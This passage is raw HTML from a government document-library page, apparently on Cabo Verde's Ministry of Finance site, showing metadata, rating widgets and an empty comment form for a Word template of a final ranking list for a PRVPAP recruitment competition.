id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769903251927"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"     type="hidden" value="2072702"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_hfwk" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx</h4> <span class="label label-info" id="csmv"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-1 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/2069617/MODELO+DE+LISTA+DE+CLASSIFICAC%CC%A7A%CC%83O+FINAL+CONCURSO+PRVPAP.docx/e8870556-8ebc-70ba-a0a4-6f5f6f16a436?version=1.0&amp;t=1631876874062&amp;download=true" id="pvrd" title="Download (13KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/2069617/MODELO+DE+LISTA+DE+CLASSIFICAC%CC%A7A%CC%83O+FINAL+CONCURSO+PRVPAP.docx/e8870556-8ebc-70ba-a0a4-6f5f6f16a436?t=1631876874062" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Documentos%20T%C3%A9cnicos/Modelos/I%20Programa%20de%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios%20da%20Administra%C3%A7%C3%A3o%20P%C3%BAblica%20%28PRVPAP%29/MODELO%20DE%20LISTA%20DE%20CLASSIFICAC%CC%A7A%CC%83O%20FINAL%20CONCURSO%20PRVPAP.docx" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Modelos </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> docx </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 13KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 17-09-2021 11:07 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 17-09-2021 11:07 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2072702",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ckhz" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_995688"> <div class="panel-heading" id="documentLibraryMetadataPanel_995688Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_995688Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_995688Content" role="button"> Modelos <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_995688Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_995688Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TzH9HpxQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TzH9HpxQ"     type="hidden" value="application/vnd.openxmlformats-officedocument.wordprocessingml.document"   /> application/vnd.openxmlformats-officedocument.wordprocessingml.document </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 17-09-2021 11:07 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx"> MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx </h2> <span class="document-thumbnail"> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a>, 17-09-2021 11:07</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2072702",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ghyr"> <div class="panel-heading" id="ghyrHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ghyrContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ghyrContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ghyrHeader" class="collapse panel-collapse in" data-parent="#" id="ghyrContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="brra_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769903252005"   /> <input name="p_auth" type="hidden" value="qn7GXeGz" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"     type="hidden" value="brra_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"     type="hidden" value="2072702"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="brra_messageScroll0" ><div class=""> <div id="brra_messageScroll2073018"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"     type="hidden" value="2073018"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"     type="hidden" value="2073018"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyButton0" onClick="brra_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary 